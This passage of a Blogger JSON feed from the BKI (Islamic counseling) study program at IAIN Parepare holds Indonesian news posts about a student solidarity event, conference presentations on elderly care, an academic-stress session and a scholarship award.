src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s320\/png_20221222_062022_0000.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHimpunan Mahasiswa Program Studi (HMPS) Bimbingan Konseling Islam (BKI) mengadakan kegiatan Solidarity Guidance Counseling (SGC) 2022 yang bertemakan \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\". Pelaksanaan kegiatan tersebut berlangsung Hari Jumat sampai hari Ahad (23-25 Desember 2022) yang berlokasikan di Kebun Raya Jompie, Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERaehan, selalu ketua Panitia dalam pelaksanaan SGC ini mengungkapkan bahwa pengambilan tema tersebut dilandasi karena adanya sekat yang terlihat dan dirasakan oleh pengurus terhadap interaksi Mahasiswa baru antara kelas BKI A dan BKI B \"Dikarenakan adanya sekat antara kelas A dan B, bahkan pengurus juga merasakan jadi rekognisi sebagai penghargaan \u0026amp; perkenalan pada smua pihak juga dari luar instasi\", ungkapnya \"Sinergitas lebih kepada bersatunya kita semua yang telah saling mengenal, bekerja sama\" Lanjut Raehan dalam penjelasan tema SGC.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERaehan harap keduanya terealisasikan agar BKI menjadi Unggul \"Saya yakin \u0026amp; percaya jika keduanya terealisasikan Insya Allah BKI akan unggul\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2807268756323549881\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/sgc-2022-silaturahmi-atas-cita-cita.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2807268756323549881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2807268756323549881"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/sgc-2022-silaturahmi-atas-cita-cita.html","title":"SGC 2022 \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\""}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s72-c\/png_20221222_062022_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4883909921420942771"},"published":{"$t":"2022-12-14T21:19:00.005+08:00"},"updated":{"$t":"2022-12-14T21:26:39.293+08:00"},"title":{"type":"text","$t":"Mahasiswa BKI Sukses Presentasi Pada Ajang Konferensi Ilmiah Internasional"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s1600\/IMG-20221214-WA0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1600\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s320\/IMG-20221214-WA0032.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKg3K8QmJ5gBc9Kmf8CRWrmx5eaEzf8OsV-ekoLpmXiE4jC91_BkZWA6V3Mt0pCaC29PDTMY0QE9SlfZCof_YUU4_WfcKqjnwQch1sVEKQ8WnDPcF3a-r_V4YokL15dWjKTrmTQ0MpRQDSM4DNdu_WKCgT_5uwaOjPzfm1xDVwc1CbUvcAZp4YyqW\/s1280\/IMG-20221214-WA0026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1018\" data-original-width=\"1280\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKg3K8QmJ5gBc9Kmf8CRWrmx5eaEzf8OsV-ekoLpmXiE4jC91_BkZWA6V3Mt0pCaC29PDTMY0QE9SlfZCof_YUU4_WfcKqjnwQch1sVEKQ8WnDPcF3a-r_V4YokL15dWjKTrmTQ0MpRQDSM4DNdu_WKCgT_5uwaOjPzfm1xDVwc1CbUvcAZp4YyqW\/s320\/IMG-20221214-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY6cty2qnb2ZnUbtjvTqIom9om5LclyZM5LqhPTXxqhl2QSit4ZBUdu-85KSlmYy94Lq4JZvzmbBktx5uMKlaohLpqiVde6C-NCTRa_V4kHQ4qEFewF1wYe2ikwPWTl67KX4h2ksyY4hYWQhQsRY1pxU3vmwHV_SKwuQvQ8hzBNIxWaDEAE57vtA8W\/s1280\/IMG-20221214-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"740\" data-original-width=\"1280\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY6cty2qnb2ZnUbtjvTqIom9om5LclyZM5LqhPTXxqhl2QSit4ZBUdu-85KSlmYy94Lq4JZvzmbBktx5uMKlaohLpqiVde6C-NCTRa_V4kHQ4qEFewF1wYe2ikwPWTl67KX4h2ksyY4hYWQhQsRY1pxU3vmwHV_SKwuQvQ8hzBNIxWaDEAE57vtA8W\/s320\/IMG-20221214-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEdn6Me1zleSAe938pHOVoX-GA-GT1kG5ID3AhpGaxNhmJf78sM5yZ3YbSAn7NQ_0AdIcNJVgDdXr9mxWGKC9btO0aIh_f1CD78kC7FAbe0a7XnF9KTWwd8708UgLGu6Yp66FcsDUQBja0VD8zN1RrsSC85mF1B6MKSxgx7bqslguWBpoHTrpGEIOa\/s1600\/IMG-20221214-WA0028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEdn6Me1zleSAe938pHOVoX-GA-GT1kG5ID3AhpGaxNhmJf78sM5yZ3YbSAn7NQ_0AdIcNJVgDdXr9mxWGKC9btO0aIh_f1CD78kC7FAbe0a7XnF9KTWwd8708UgLGu6Yp66FcsDUQBja0VD8zN1RrsSC85mF1B6MKSxgx7bqslguWBpoHTrpGEIOa\/s320\/IMG-20221214-WA0028.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EMahasiswi dari Program Studi (Prodi) Bimbingan Konseling Islam (BKI) turut serta dalam ICONIS ¹st International Conference On Islamic Studies, Education and Civilization dengan tema: \"Calvanizing Islamic Civilization Through Spritual and Cultural Acculturation\" yang diselenggarakan di Auditorium Institut Agama Islam Negeri (IAIN) Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETiga Mahasiswi dari BKI tersebut mempresentasikan Artikel Jurnal dengan masing-masing judul:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Revi Mariska mengangkat tema \"Lansia\" dengan judul Jurnal \"Pemberdayaan Fisik Lansia Melalui Program Senam Produktif\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Desi Safitri juga mengangkat tema \"Lansia\" dengan judul Jurnal \"Meningkatkan Kecerdasaan Spiritual Lansia untuk Mencapai Kesejahteraan Hidup, Melalui Kader Lansia\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Berbeda halnya dengan Revi Mariska dan Desi Safitri, Wahyuni mengangkat tema \"Dzikir dan Ketenangan Jiwa\" dengan judul Jurnal \"Peach of Soul With Dzikir\"\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam wawancara secara online kepada salah satu presenter mewakili rekannya, Revi Mariska mengatakan presentasi dengan ketiga rekannya berjalan dengan baik \"Alhamdulillah setelah sampai pada hari H dan tepat pada pemaparan materi, kami bisa melaluinya dengan baik\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERevi Mariska juga mengatakan ini adalah kali pertama kami mengikuti presentasi karya tulis ilmiah diluar kelas \"Jujur saja, ini merupakan pengalaman pertama kami untuk presentasi di luar kelas terkait tulisan ilmiah, dan sangat menantang buat kami, karena standarnya langsung internasional, meskipun pelaksanaannya masih di kawasan kampus, tapi tetap saja hari-hari menjelang hari H,  segala proses kami lalui dengan terasa sangat menegangkan\" Ungkapnya. \"Tentu untuk ke depannya kami masih sangat butuh bimbingan dari bapak dan ibu dosen dari BKI untuk tumbuh kembang kami\" Lanjut harapan Revi Mariska bersama rekannya untuk kedepannya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Jurnal, ada juga 3 Poster dari Prodi BKI, yaitu:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. \"BRAIN GYM ASSISTANCE FOR IMPROVING  COGNITIVE FUNCTION IN THE ELDERLY\" dengan Anggota:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENovianti Ramadani\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENurul Azmi Arifin\u003C\/p\u003E\u003Cp\u003ENur Afiah, M. A\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. \"The Use of Millieu Therapy in Overcoming Empty Nest Syndrome Experienced by The Elderly\" dengan anggota:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAndi Annisa Fajrianti\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIzzah Amelia Islami\u003C\/p\u003E\u003Cp\u003ENur Afiah, M.A\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. \"Healthy Lifestyle in Old Age\" dengan anggota:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECintia sakia fahmi\u003C\/p\u003E\u003Cp\u003EMutmainnah\u003C\/p\u003E\u003Cp\u003EKhairuddin\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4883909921420942771\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/mahasiswa-bki-sukses-presentasi-pada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4883909921420942771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4883909921420942771"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/mahasiswa-bki-sukses-presentasi-pada.html","title":"Mahasiswa BKI Sukses Presentasi Pada Ajang Konferensi Ilmiah Internasional"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s72-c\/IMG-20221214-WA0032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1365298629899010304"},"published":{"$t":"2022-11-12T20:10:00.000+08:00"},"updated":{"$t":"2022-11-12T20:10:13.165+08:00"},"title":{"type":"text","$t":"Sharing Session Lembaga Penjamin Mutu IAIN Bone Bersama Ketua Prodi BKI Berjalan Sukses"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s1600\/IMG-20221108-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s320\/IMG-20221108-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPusat pengembangan karir Mahasiswa \u0026amp; Alumni Lembaga Penjamin Mutu Institut Agama Islam Negeri (IAIN) Bone melaksanakan Sharing Session dengan tema \"Mengelola Stres Akademik\" Bersama salah satu Dosen IAIN Parepare yaitu ketua Program Studi Bimbingan Konseling Islam, Emilia Mustary, S. Psi., M. Psi., Psikolog.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESharing session tersebut dilaksanakan secara online lewat Zoom Meeting pada hari Sabtu, 12 November 2022 pukul 09.00 WITA- Selesai. Diikuti oleh beberapa Mahasiswa dan Alumni IAIN Bone.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEmilia Mustary, selaku narasumber dari sharing session tersebut mengungkapkan rasa syukurnya karena antusias dari peserta yang semangat mendengarkan materi yang diberikan \"Alhamdulillah peserta cukup aktif saat sesi materi berlangsung merespon pertanyaan-pertanyaan pemateri dan ada beberapa yang bertanya.\" Ungkap Emilia\u003C\/p\u003E\u003Cp\u003EEmilia juga mengungkapkan bahwa ada beberapa yang sangat merespon baik dalam kegiatan berlangsung dikarenakan merasa mendapat penguatan dan pencerahan \"Selain itu ada beberapa peserta juga yang merespon baik kegiatan ini karena merasa mendapatkan penguatan dan pencerahan dari kondisi stres yang dialami saat ini.\" Lanjut Emilia\u003C\/p\u003E\u003Cp\u003EKegiatan sharing session tersebut berjalan dengan lancar hingga selesai dengan adanya sesi tanya jawab membuat peserta yang mengikuti kegiatan tersebut merasa mendapatkan pencerahan dari stres yang dialami.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1365298629899010304\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/sharing-session-lembaga-penjamin-mutu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1365298629899010304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1365298629899010304"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/sharing-session-lembaga-penjamin-mutu.html","title":"Sharing Session Lembaga Penjamin Mutu IAIN Bone Bersama Ketua Prodi BKI Berjalan Sukses"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xT3SfCnt9d7zTaYNzDgrQm5uinuRKpNOvqrpcWhqhMt_WUwNXii7RO8QsNVp6KdToXyLTQKqyn1LhjXNFGUfEljVqIN09ZknYglyFYPsVbvPF2e1BSYOXG4ZGtJsjqZBhv5azkdjspPDVxBjB4gNDK0ai5zslA8PAAoL6-y5KO8ZuGddJb9oMG5R\/s72-c\/IMG-20221108-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5754592600457048953"},"published":{"$t":"2022-11-06T11:40:00.003+08:00"},"updated":{"$t":"2022-11-06T11:55:50.409+08:00"},"title":{"type":"text","$t":"Mahasiswi BKI Salah Satu dari Sepuluh Mahasiswa IAIN Parepare Penerima Beasiswa Yayasan Hadji Kalla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/s750\/62ea3045c52bd%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/w301-h213\/62ea3045c52bd%20(1).png\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESumber: yayasanhadjikalla.co.id\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAzMbfTtEO3T8_lpYgLIu1GXDRpJdIDrEUN3HmqNoecL5it3XzD_n0p9zwS9ag64mxIcIjp933UB1Lg1ZnyHow94ul8O8qb_7eUUbo1VsW1msRLYA6NSImWb942DcbQRwFr13Z-LUD3KoiZNtbCh8GnJRXQ_tAmy4BiOAdt30V3F5J0Lihg3Qo_dWB\/s638\/IMG_20221106_104813.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"367\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAzMbfTtEO3T8_lpYgLIu1GXDRpJdIDrEUN3HmqNoecL5it3XzD_n0p9zwS9ag64mxIcIjp933UB1Lg1ZnyHow94ul8O8qb_7eUUbo1VsW1msRLYA6NSImWb942DcbQRwFr13Z-LUD3KoiZNtbCh8GnJRXQ_tAmy4BiOAdt30V3F5J0Lihg3Qo_dWB\/w305-h306\/IMG_20221106_104813.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003ERohana, Mahasiswi Prodi BKI\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeasiswa Kalla yang dilaksanakan oleh Yayasan Hadji Kalla diberikan kepada Mahasiswa baru dibeberapa Universitas, salah satunya Institut Agama Islam Negeri (IAIN) Parepare.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHannani, selaku rektor IAIN Parepare mengungkapkan sangat bahagia menyambut beasiswa yang telah diberikan yayasan Hadji Kalla \"Saya selaku pimpinan IAIN Parepare sangat berbahagia dan menyambut baik beasiswa yang telah diberikan Yayasan Hadji Kalla\" Ungkapnya. \"Mewakili mahasiswa penerima beasiswa dan orang tua mengucapkan terima kasih kepada Yayasan Hadji Kalla telah memberi beasiswa kepada mahasiswa. Semoga usaha dan seluruh karyawan Kalla Grup dilapangkan usahanya dan dilimpahkan keberkahan\" Lanjut Hannani\u003C\/div\u003E\u003Cdiv\u003ESumber:\u0026nbsp;\u003Ca href=\"https:\/\/www.iainpare.ac.id\/sepuluh-mahasiswa-iain-parepare-terima-beasiswa-yayasan-hadji-kalla\/\" target=\"_blank\"\u003Ehttps:\/\/www.iainpare.ac.id\/sepuluh-mahasiswa-iain-parepare-terima-beasiswa-yayasan-hadji-kalla\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAda sepuluh penerima beasiswa dari Yayasan Hadji Kalla ini, salah satu di antaranya yaitu Mahasiswi dari Fakultas Ushuluddin Adab dan Dakwah (FUAD) dari Program Studi (Prodi) Bimbingan Konseling Islam (BKI) yaitu mahasiswi atas nama Rohana mahasiswi semester 1 Prodi BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERohana sangat bersyukur mendapatkan beasiswa ini karena akan membantu biaya dalam kuliahnya sehingga tidak menjadi beban orang tua lagi untuk biaya Uang Kuliah Tunggal (UKT) \"Beasiswa ini\u0026nbsp; sangat membantu karena bisa membantu biaya kuliah saya\u0026nbsp; dimana saya tidak akan menjadi beban bagi orang tua saya nantinya, meskipun saya mendaftar di jalur berorganisasi saya tetap optimis bahwa saya bisa\" Tanggapan Rohana mengenai beasiswa Kalla.\u0026nbsp; \"Harapan saya untuk yayasan beasiswa Kalla yaitu semoga kedepannya bisa lebih baik dan tentunya lebih sukses atau maju, serta bisa membantu Mahasiswa khususnya yang membutuhkan\" Lanjut harapan Rohana pada beasiswa Kalla\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERedaktur: IMD\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5754592600457048953\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/mahasiswi-bki-salah-satu-dari-sepuluh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754592600457048953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5754592600457048953"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/11\/mahasiswi-bki-salah-satu-dari-sepuluh.html","title":"Mahasiswi BKI Salah Satu dari Sepuluh Mahasiswa IAIN Parepare Penerima Beasiswa Yayasan Hadji Kalla"}],"author":[{"name":{"$t":"Inda Melani 